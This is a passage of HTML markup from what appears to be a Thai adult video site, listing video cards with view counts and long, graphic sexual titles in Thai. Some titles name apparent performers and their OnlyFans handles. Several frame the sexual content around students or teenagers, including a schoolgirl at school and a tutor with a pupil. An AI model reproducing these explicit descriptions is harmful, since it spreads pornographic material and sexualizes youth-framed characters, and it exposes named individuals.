							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/37162" rel="bookmark"style="color: black;">TeamSkeetXReislin &#8211; Reislin ดูหนังเอ็กฟรี สาวเซ็กซี่งานดีกับธีมคริสต์มาสเสียว (Exciting Combo) แหวกหีเล่นเซ็กส์ทอยช่วยตัวเองคาชุด เจอพี่เทพควยใหญ่จัดกระดอให้โม๊กเย็ดปากอ๊อกๆ แล้วแหกหีเนียนๆ เย็ดสด ซอยกันจุกๆ แตกในคาหี</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/37032" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/12/juju_swing-video-call-animate-inw.gif" alt="แตกใน เย็ดสด เย็ดท่าหมา">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 72.71K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/37032" rel="bookmark"style="color: black;">น้องจูจูเย็ดชายเดี่ยววิดีโอคอลให้ผัวดู juju_swing ใส่ชุดซีทรูยั่วเย็ดจัดพี่เทพล่อกระดอ โม๊กควยแหกหีเล่นเซ็กส์ทอยแล้วเจอเย็ด Onlyfans กระแทกหีเย็ดสดขึ้นขย่มควยวิดีโอคอลให้ผัวดูเมียโดยเย็ด เจอด๊อกกี้ซอยยับแตกในคาหีน้ำเยิ้ม</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/36673" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/12/inwporn-หนังโป๊จีน-MMZ-016-1-2.jpg" alt="โม๊กควย เว็บโป๊ เย็ดสาวจีน">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 6.87K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/36673" rel="bookmark"style="color: black;">MMZ-016 &#8211; Ye Rumeng หนังเอ็กจีน ติวเตอร์สาวขาวหมวยอ่อยลูกศิษย์จับเย็ด สาวเงี่ยนจัดแบบฝึกหัดให้ลูกศิษย์ทำแล้วไปแอบช่วยตัวเองในห้องน้ำ ลูกศิษย์ไปแอบดูเธอจับได้เลยลากเข้ามาสนองความเงี่ยน จัดการเย็ดมันส์ๆ น้ำแตกสมใจอยาก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/36659" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/12/hongteskykub-friend-sex-animate-inw.gif" alt="ไทยน่าเย็ด โม๊กควย แตกนอก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 173.93K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/36659" rel="bookmark"style="color: black;">ฮ่องเต้รับเพื่อนมาเย็ด hongteskykub เพื่อนสาวกลับมาจากต่างประเทศ น้องเลยไปรับถึงสนามบินพาไปเที่ยวเล่นก่อนเข้าที่พักชวนกันเย็ด Onlyfans โม๊กควยแหวกถุงน่องจับเย็ดหี ด๊อกกี้ซอยเน้นๆ น้องขึ้นขย่มควยเด้งหีมิดด้ามโครตเสียว แหวกหีเนียนๆ เล่นไข่สั่นโม๊กควยให้ ก่อนชักแตกราดตูดฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/35939" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/11/juniijune-dildo-horny-animate-inw.gif" alt="เสียวหี เย็ดควย เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 111.65K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/35939" rel="bookmark"style="color: black;">น้องจูนเย็ดควยปลอมเงี่ยนๆ juniijune สาวหมวยหุ่นเด็ดหีเนียน แหวกหีช่วยตัวเองเอาดิลโด้ยัดมิดด้าม Onlyfans เหลียวหลังสวบหีแล้วอ้าหีจ้วงโชว์ลีลาเด็ดๆ ขาวนมใหญ่โครตน่าล่อ ดิลโด้เสียบใช้นิ้วติ้วหีไปด้วยหื่นจัด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/35376" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/10/Private-Kama-Oxi.jpg" alt="โม๊กควย แตกคาปาก เอวีฝรั่ง">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 21.34K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/35376" rel="bookmark"style="color: black;">Private &#8211; Kama Oxi หนังเอ็กซ์ฝรั่ง ทหารสาวคมเข้มสายเงี่ยน เล่นเซ็กส์ทอยจ้วงหีช่วยตัวเอง ก่อนมาให้หัวหน้าเย็ดจับเลียหีมูมมามจัด โม๊กควยดุ้นยักษ์แหกหีเนียนๆ เด้า เย็ดกันจนโต๊ะโยก อุ้มเย็ดกระเด้าหีขึ้นขย่มควยก่อนซอยยับ ชักว่าวแตกคาปาก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/35138" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/10/thetsara-cow-animate-inw.gif" alt="ไทยน่าเย็ด โม๊กควย แตกนอก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 143.31K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/35138" rel="bookmark"style="color: black;">น้องโบอิ้งช่วยตัวเองแล้วโดนเย็ด thetsara (u235061000) โบอิ้ง ประภัสรา ขาวอวบน่ารักสตรีมเมอร์สายเงี่ยน Onlyfans แหกหีเขี่ยแตดช่วยตัวเอง แล้วขึ้นคร่อมขย่มควยแฟนเสียบสดมิดลำ อมควยก่อนอ้าหีให้เย็ดเจอซอยยับชักแตกนอก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/34517" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/09/makrid-chertam-dildo-animate-inw.gif" alt="ไทยน่าเย็ด เซ็กส์ทอย เงี่ยน">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 113.96K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/34517" rel="bookmark"style="color: black;">น้องเฌอแตมป์เย็ดควยปลอม chertamm.m จัดเต็มในช่อง makrid เล่นดิลโด้แหย่หีช่วยตัวเองเสียวๆ Onlyfans วัยรุ่นขาวเนียนนมใหญ่น่ารักเด็ดๆ เอาหางจิ้งจอกยัดตูดแล้วขย่มควยปลอม อ้าหีเอาดิลโด้ถูหีเงี่ยนๆ หีสวยน่ากระแทกมาก</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/33831" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/09/inwporn-หนังAV-MUDR-275-1-2.jpg" alt="แอบเย็ด เอวีซับไทย เย็ดน้ำแตก">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 34.09K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/33831" rel="bookmark"style="color: black;">MUDR-275 &#8211; Azu Amatsuki เอวีซับไทย อาสุ อะมัตสึกิ นักเรียนสาวนมใหญ่ขาวเนียน มีนายจืดเพื่อนร่วมชั้นแอบชอบ แล้วดันมาแอบเห็นเธอช่วยตัวเอง เลยดีลมาช่วยตัวเองด้วยกันทุกวัน ก่อนจะเริ่มเลยเถิดพากันเย็ดแอบเด้าในโรงเรียนทุกวันอย่างเสียว</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/33430" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/08/deerlong-sextoy-wet-pussy-inw.jpg" alt="ไทยน่าเย็ด ไทยxxx เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 154.12K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/33430" rel="bookmark"style="color: black;">เดียร์ลองเล่นเซ็กส์ทอยน้ำหีเยิ้ม deerlong น้องกวาง เน็ตไอดอลสาวนมใหญ่หีสวย แหวกหีโชว์เสียวใช้ไวเบเตอร์สั่นหี Onlyfans จี้เม็ดแตดเสียวสะท้านหีกระตุก จัดดิลโด้มาแหย่หีแฉะๆ จับซอยรัวๆ อย่างเสียว มุมกล้องซูมหีให้ดูกันชัดๆ โครตเด็ด จ้วงหีเด้งไม่พักจนเสร็จคาดุ้นปลอมฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/33663" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/09/deerlong-tifa-dildo-animate-inw.gif" alt="ไทยน่าเย็ด ไทยคอสเพลย์ ไทยxxx">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 201.76K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/33663" rel="bookmark"style="color: black;">น้องกวางคอสเพลย์ทีฟาเย็ดควยปลอม deerlong ทีเด็ดสาวแว่นนมใหญ่น่ารัก กวาง เดียร์ลอง แต่งตัวเป็นทีฟาจากไฟนอล 7 แหกหีช่วยตัวเองเสียวๆ น้ำเงี่ยนเยิ้ม ขึ้นขย่มควยปลอมโยกมิดดุ้นขึ้นลงฟินๆ ก่อนจะนอนจ้วงหีจนเสร็จน้ำชุ่มจิ๋มเนียนๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/32459" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/07/deerlong-sextoy-animate-inw.gif" alt="เย็ดควยปลอม เดียร์ลอง เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 177.96K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/32459" rel="bookmark"style="color: black;">เดียร์ลองนิวลุคขย่มควยปลอม deerlong น้องกวาง เดียร์ลอง เน็ตไอดอลน่ารักนมใหญ่หีเนียน แหวกหีช่วยตัวเองในลุคผมลอน Onlyfans ใช้ไวเบเตอร์สั่นหีแล้วเอาดิลโด้มาแหย่หีเพิ่มเสียวๆ ซอยหีขึ้นขย่มควยปลอมจนเสร็จ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31646" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/yukii199-dildo-sex-animate-inw.gif" alt="ไทยน่าเย็ด เย็ดควยปลอม เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 254.56K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31646" rel="bookmark"style="color: black;">น้องยูกิเย็ดควยปลอม yukii199 วัยรุ่นขาวน่ารักหีเนียนๆ ใส่แว่นแหกหีเล่นดิลโด้ช่วยตัวเอง Onlyfans น้องหีสวยนมใหญ่จัดเซ็กส์ทอยถูหียัดแล้วจ้วงซอยเสียวๆ แล้วมาขย่มควยปลอมกันในห้องน้ำ โยกบดครางเสียวอย่างเงี่ยน โยกจนเสร็จเสียวรูหีสุดๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31403" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/muaymyb-dildo-auto-sex-inw.jpg" alt="ไทยxxx แอม มิยาบิ เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 81.77K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31403" rel="bookmark"style="color: black;">น้องแอม มิยาบิ เล่นดิลโด้ออโต้ซอยหี muaymyb สาวนมใหญ่น่าเย็ด แก้ผ้ายั่วเย็ดอย่างแจ่ม Onlyfans แหวกหีเย็ดควยปลอมออโต้ ระบบแทงหีอัตโนมัติซอยหีรัวๆ อย่างเสียว</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31310" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/mickeemouse-dildo-inw.jpg" alt="ไทยน่าเย็ด ไทยxxx เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 76.84K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31310" rel="bookmark"style="color: black;">น้องกี้ช่วยตัวเองเล่นควยปลอม mickeemouse วัยรุ่นน่ารักเงี่ยนดึกๆ ตกเบ็ดจกหีเสียวๆ ก่อนจัดไข่สั่นแหย่หี Onlyfans หีแฉะชุ่มน้ำเงี่ยนแล้วเอาดิลโด้แหย่หีซอยรัวๆ จัดเต็มครางอย่างเงี่ยนจนน้ำหีเยิ้มร่อง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31305" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/muaymyb-sextoy-bomb-inw.jpg" alt="ไทยน่าเย็ด แอม มิยาบิ เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 41.22K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31305" rel="bookmark"style="color: black;">น้องแอมนมใหญ่เย็ดดิลโด้ 3 อัน muaymyb สาวหื่นหุ่นสะบึมจัดเต็มช่วยตัวเองแบบเงี่ยนๆ Onlyfans ใส่ชุดยั่วเย็ดแหวกหีเขี่ยเสียวๆ ก่อนเล่นดิลโด้แหย่หี ก่อนจัดหนักใช้ดิลโด้เสียบตูด แล้วยัดหีอีกสองดุ้นพร้อมกัน แทงทุกรูดจัดเต็มอย่างเด็ด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31300" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/rose-mlive-full-inw.jpg" alt="ไทยน่าเย็ด ไทยxxx เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 89.68K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31300" rel="bookmark"style="color: black;">น้องโรสไลฟ์สดห้องลับ MLive IDX-59827358 วัยรุ่นน่ารักหุ่นดีไลฟ์ XXX คุยเล่นแล้วอาบน้ำโชว์แฟนคลับ ก่อนมาแหกหีช่วยตัวเองเขี่ยเม็ดแตดยั่วๆ ตกเบ็ดจกหีจนน้ำเงี่ยนเยิ้ม</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31244" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/muaymyb-dildo-orgasm-inw.jpg" alt="ไทยน่าเย็ด แอม มิยาบิ เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 92.62K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
